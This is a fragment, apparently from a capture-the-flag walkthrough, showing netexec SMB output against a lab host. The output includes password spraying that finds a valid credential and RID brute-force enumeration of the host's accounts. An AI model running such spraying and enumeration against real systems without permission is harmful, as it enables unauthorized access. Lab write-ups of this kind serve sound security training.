 ❯ netexec smb 10.129.96.157 -u users -p passwords --rid-brute
SMB 10.129.96.157 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent
SMB 10.129.96.157 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.129.96.157 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.129.96.157 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.129.96.157 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.129.96.157 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.129.96.157 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.129.96.157 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.129.96.157 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.129.96.157 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)